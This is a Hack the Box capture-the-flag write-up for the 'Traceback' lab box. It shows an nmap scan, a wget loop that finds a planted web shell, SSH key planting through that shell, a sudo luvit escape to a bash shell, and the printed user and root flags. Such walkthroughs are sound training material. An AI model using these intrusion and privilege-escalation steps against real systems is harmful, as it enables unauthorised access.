Hack the Box - Traceback
Box created by Xh4H
Overview
Traceback is a vulnerable Linux machine hosted on hackthebox. Visiting the IP address (10.10.10.181) would display a website with the following text.
This site has been owned
I have left a backdoor for all the net. FREE INTERNETZZZ
- Xh4H -

Landing Page
Running an nmap scan would show ports open for HTTP and SSH.
nmap Results
nmap -sV -vv 10.10.10.181
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-26 13:00 BST
NSE: Loaded 45 scripts for scanning.
Initiating Ping Scan at 13:00
Scanning 10.10.10.181 [2 ports]
Completed Ping Scan at 13:00, 0.02s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 13:00
Completed Parallel DNS resolution of 1 host. at 13:00, 0.02s elapsed
Initiating Connect Scan at 13:00
Scanning 10.10.10.181 [1000 ports]
Discovered open port 22/tcp on 10.10.10.181
Discovered open port 80/tcp on 10.10.10.181
Completed Connect Scan at 13:00, 0.36s elapsed (1000 total ports)
Initiating Service scan at 13:00
Scanning 2 services on 10.10.10.181
Completed Service scan at 13:00, 6.53s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.181.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 13:00
Completed NSE at 13:00, 0.25s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 13:00
Completed NSE at 13:00, 0.13s elapsed
Nmap scan report for 10.10.10.181
Host is up, received syn-ack (0.024s latency).
Scanned at 2020-07-26 13:00:41 BST for 7s
Not shown: 998 closed ports
Reason: 998 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.63 secondsMethod
Step 1. Obtaining Web Shell
The first step I took was to investigate the sourcecode of the website. There was a comment which said “Some of the best web shells that you might need ;)”.

Source Code
Googling the comment provided a search result for a GitHub page containing a list of common web shells.

github repo
I decided to test if the website had a webshell installed so I created a bash script to use wget to locate the endpoint file. I saved all the filenames to a text file named “shells.txt”, after running the script I was able to locate a web shell named “smevk.php”
Bash code
input="shells.txt"
while IFS= read -r line
do
if wget "http://10.10.10.181/$line"
then
echo "$file"
fi
done < "$input"Step 2. Maintaining Access
I visited the web shell to see if I could find anything of interest. I logged in using “admin” as the username and password and noticed it was possible to upload files to the webpage. I created a SSH public/private key pair for the website and uploaded the public key to the web shell which then gave me access via SSH.

Webshell login

Webshell files
Step 3. Privilege escalation
I logged in as “webadmin” to the vulnerable box and ran “sudo -l” to see what commands the user had access to. It was possible to see “sysadmin” could use a file caleld “luvit” as sudo, I ran the application as sysadmin and attempted to load a bash window. This escalated my privileges allowing me to view the user.txt file.
Bash Commands
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("bin/bash -i")
sh: 1: bin/bash: not found
nil 'exit' 127
> os.execute("/bin/bash -i")
sysadmin@traceback:~$ cat /home/sysadmin/user.txt
91e7e5e921c60182f2a09aef9b69ea3f
sysadmin@traceback:~$Step 3. root.txt
Bash Commands
sysadmin@traceback:~$ cd /etc/update-motd.d/
sysadmin@traceback:/etc/update-motd.d$ ls
00-header 10-help-text 50-motd-news 80-esm 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$ nano 00-header
Unable to create directory /home/webadmin/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
sysadmin@traceback:/etc/update-motd.d$
Updated MOTD file

Flag output on MOTD
Flags
| File | Contents |
|---|---|
| user.txt | 91e7e5e921c60182f2a09aef9b69ea3f |
| root.txt | 0b1c13c10cd80cdc4da6d1b0d5234632 |